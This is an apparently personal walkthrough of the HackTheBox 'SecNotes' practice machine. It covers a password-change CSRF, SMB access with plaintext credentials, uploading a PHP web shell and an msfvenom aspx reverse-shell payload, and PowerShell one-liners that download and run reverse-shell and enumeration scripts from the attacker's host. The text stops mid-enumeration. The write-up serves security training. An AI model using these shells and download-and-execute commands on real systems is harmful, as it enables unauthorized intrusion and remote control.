
Well, if I send this URL through as a message to user tyler, that will change user tyler's password right? Got a 302 that redirected to home, so looks like it.

That worked! I am now able to log in as user tyler:testpass3.

And I am able to find a destination path, along with a username:pwd for it.

That looks like the syntax for an SMB share, can I connect with it?
smbclient //10.10.10.97/new-site -U \'tyler%92g!mA8BGjOirkL%OG\*&\'
Try \"help\" to get a list of possible commands.
smb: \\\> dir
. D 0 Sun Aug 19 14:06:14 2018
.. D 0 Sun Aug 19 14:06:14 2018
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
12978687 blocks of size 4096. 8110741 blocks available
smb: \\\>
It is. Well, this is that new site at tcp/8808 most likely, since it contains the default iisstart files, can I upload an aspx shell?
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.18 lport=443 -f aspx \> shell.aspx
\[-\] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
\[-\] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2731 bytes
smbclient //10.10.10.97/new-site -U \'tyler%92g!mA8BGjOirkL%OG\*&\'
Try \"help\" to get a list of possible commands.
smb: \\\> put shell.aspx
putting file shell.aspx as \\shell.aspx (36.0 kb/s) (average 36.0 kb/s)
smb: \\\>
That 404'd. Can I hit a test.html page? Yes.
Oh, duh, why would I mess with a .aspx when I already know the http server supports php? I made a payload file with a basic php backdoor payload.
<?php echo system($REQUEST['cmd']); ?>
I got an http 500 response.
Do I have any code execution? No.
tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
Did I get the php one-liner right? Oh fuck no. I didn't even have and underscore, who knows if the rest is right. Updated PHP code, put it there with smbclient, and refreshed ping request. This time I caught ICMP echo requests. Now I can send a shell.
cat exploit/test.php
<?php echo shell_exec($_GET['cmd']); ?>
tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
14:51:55.886461 IP secnotes.htb \> 10.10.14.18: ICMP echo request, id 1, seq 1, length 40
14:51:55.886512 IP 10.10.14.18 \> secnotes.htb: ICMP echo reply, id 1, seq 1, length 40
14:51:56.894099 IP secnotes.htb \> 10.10.14.18: ICMP echo request, id 1, seq 2, length 40
14:51:56.894133 IP 10.10.14.18 \> secnotes.htb: ICMP echo reply, id 1, seq 2, length 40
14:51:57.909422 IP secnotes.htb \> 10.10.14.18: ICMP echo request, id 1, seq 3, length 40
14:51:57.909450 IP 10.10.14.18 \> secnotes.htb: ICMP echo reply, id 1, seq 3, length 40
14:51:58.924030 IP secnotes.htb \> 10.10.14.18: ICMP echo request, id 1, seq 4, length 40
14:51:58.924063 IP 10.10.14.18 \> secnotes.htb: ICMP echo reply, id 1, seq 4, length 40
Ok, to get the reverse shell through powershell, I need to do the IEX WebRequest thing.
powershell -c "IEX(New-Object Net.webClient).downloadString('http://10.10.14.18/Invoke-PowerShellTcp.ps1')"

After sending the request, I got a shell back in a couple seconds.

User Compromise
EoP Enumeration
Ok. Is there anything that I haven't seen yet in the \inetpub folder? Nothing interesting that I could access in logs, history, custerr, temp, etc. Some stuff in wwwroot I haven't seen yet.
PS C:\\inetpub\> Get-ChildItem -Recurse -force -ErrorAction SilentlyContinue -Path wwwroot
Directory: C:\\inetpub\\wwwroot
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 6/22/2018 5:57 AM 402 auth.php
-a\-\-\-- 6/22/2018 5:57 AM 3887 change_pass.php
-a\-\-\-- 6/22/2018 6:17 AM 2556 contact.php
-a\-\-\-- 6/22/2018 5:57 AM 670 db.php
-a\-\-\-- 6/22/2018 5:58 AM 4315 home.php
-a\-\-\-- 6/22/2018 5:57 AM 4221 login.php
-a\-\-\-- 6/15/2018 1:44 PM 235 logout.php
-a\-\-\-- 6/22/2018 5:57 AM 5168 register.php
-a\-\-\-- 6/22/2018 5:59 AM 3956 submit_note.php
-a\-\-\-- 6/16/2018 7:05 PM 548 web.config
What's auth.php? Maybe called by login.php? Creates sessions, can't hit directly.
The PHP in change_pass.php includes db.php and interacts with mysql.
The PHP in contact.php shows that submitted messages are written to c:\users\tyler\secnotes_contacts.
The PHP in db.php includes a username:pwd for db_user secnotes, and commented out code including a username:pwd for db_user root.
What folders exist at \users? There's at least one other user on the box, and there's folders for new and new-site?
PS C:\\users\> ls -force
Directory: C:\\users
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
d\-\-\-\-- 6/22/2018 4:44 PM Administrator
d\--hsl 4/11/2018 4:45 PM All Users
d-rh\-- 6/21/2018 2:52 PM Default
d\--hsl 4/11/2018 4:45 PM Default User
d\-\-\-\-- 6/21/2018 2:55 PM DefaultAppPool
d\-\-\-\-- 6/21/2018 1:23 PM new
d\-\-\-\-- 6/21/2018 3:00 PM newsite
d-r\-\-- 6/21/2018 2:12 PM Public
d\-\-\-\-- 8/19/2018 10:54 AM tyler
d\-\-\-\-- 6/21/2018 2:55 PM wayne
-a-hs- 4/11/2018 4:36 PM 174 desktop.ini
What's this check-messges.ps1 file? Looks like it is just the script to read the messages and follow the link. Unless it's getting execed by Administrator or something.
PS C:\\users\\tyler\\secnotes_contacts\> ls
Directory: C:\\users\\tyler\\secnotes_contacts
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 6/22/2018 1:51 PM 1742 check-messages.ps1
PS C:\\users\\tyler\\secnotes_contacts\> type check-messages.ps1
See file in git.
The cleanup.ps1 script just keeps the wwwroot at new-site clean.
Ok, I'll run PowerUp.ps1. Nothing.
powershell -c \"IEX(New-Object Net.webClient).downloadString(\'http://10.10.14.18/PowerUp.ps1\')\"
Well, the only actual user on this machine is tyler though.
PS C:\\users\\tyler\> net users
User accounts for \\SECNOTES
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Administrator DefaultAccount Guest
tyler WDAGUtilityAccount
The command completed successfully.
```
Tyler doesn\'t have any good membershiops.
PS C:\users\tyler> net users tyler User name tyler Full Name Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never Password last set 6/21/2018 11:58:00 AM Password expires Never Password changeable 6/21/2018 11:58:00 AM Password required No User may change password No Workstations allowed All Logon script User profile Home directory Last logon 12/1/2020 1:00:48 PM Logon hours allowed All Local Group Memberships *Users Global Group memberships *None The command completed successfully.
Is that other folder for a domain user? No.
PS C:\users\tyler> net users /domain The request will be processed at a domain controller for domain HTB.
Does tyler have any good privs? Doesn\'t look like it no.
PS C:\users\tyler> whoami /priv PRIVILEGES INFORMATION
Privilege Name Description State ============================= ==================================== ======= SeShutdownPrivilege Shut down the system Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeUndockPrivilege Remove computer from docking station Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Enabled SeTimeZonePrivilege Change the time zone Enabled
No systeminfo output.
I can run Sherlock to check for kernel exploits.
powershell -c "IEX(New-Object Net.webClient).downloadString('http://10.10.14.18/Sherlock.ps1')"
All checks not vulnerable

Check env variables.
PS C:\inetpub\new-site> set Get-ChildItem Env: | ft Key,ValuePS C:\inetpub\new-site> Invoke-PowerShellTcp : No process is on the other end of the pipe. At line:128 char:1
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.18 -Port 443
-
- CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
- FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
Key Value
_FCGI_X_PIPE_ \\.\pipe\IISFCGI-5829c850-3d47-4cae-9fa8-fcb528ce68c2 ALLUSERSPROFILE C:\ProgramData APP_POOL_CONFIG C:\inetpub\temp\apppools\newsite\newsite.config APP_POOL_ID newsite APPDATA C:\WINDOWS\system32\config\systemprofile\AppData\Roaming CommonProgramFiles C:\Program Files\Common Files CommonProgramFiles(x86) C:\Program Files (x86)\Common Files CommonProgramW6432 C:\Program Files\Common Files COMPUTERNAME SECNOTES ComSpec C:\WINDOWS\system32\cmd.exe DriverData C:\Windows\System32\Drivers\DriverData LOCALAPPDATA C:\WINDOWS\system32\config\systemprofile\AppData\Local NUMBER_OF_PROCESSORS 2 OS Windows_NT Path C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS\System32\WindowsPowerShel... PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL PROCESSOR_ARCHITECTURE AMD64 PROCESSOR_IDENTIFIER AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD PROCESSOR_LEVEL 23 PROCESSOR_REVISION 0102 ProgramData C:\ProgramData ProgramFiles C:\Program Files ProgramFiles(x86) C:\Program Files (x86) ProgramW6432 C:\Program Files PROMPT $P$G PSModulePath WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\WINDOWS\system32\Win... PUBLIC C:\Users\Public SystemDrive C: SystemRoot C:\WINDOWS TEMP C:\WINDOWS\TEMP TMP C:\WINDOWS\TEMP USERDOMAIN HTB USERNAME SECNOTES$ USERPROFILE C:\WINDOWS\system32\config\systemprofile windir C:\WINDOWS
If nothing hits here I\'ll check installed programs. Alright, what\'s in c:\\?
PS C:\> ls -force Directory: C:\ Mode LastWriteTime Length Name
d--hs- 6/21/2018 3:24 PM $Recycle.Bin d----- 6/21/2018 3:07 PM Distros d--hsl 7/10/2015 5:21 AM Documents and Settings d----- 6/21/2018 6:47 PM inetpub d----- 6/22/2018 2:09 PM Microsoft d----- 4/11/2018 4:38 PM PerfLogs d----- 6/21/2018 8:15 AM php7 d-r--- 8/19/2018 2:56 PM Program Files d-r--- 6/21/2018 6:47 PM Program Files (x86) d--h-- 8/19/2018 2:56 PM ProgramData d--hs- 6/21/2018 2:52 PM Recovery d--hs- 6/21/2018 2:53 PM System Volume Information d-r--- 6/21/2018 3:00 PM Users d----- 8/19/2018 11:15 AM Windows -arhs- 7/10/2015 4:00 AM 395268 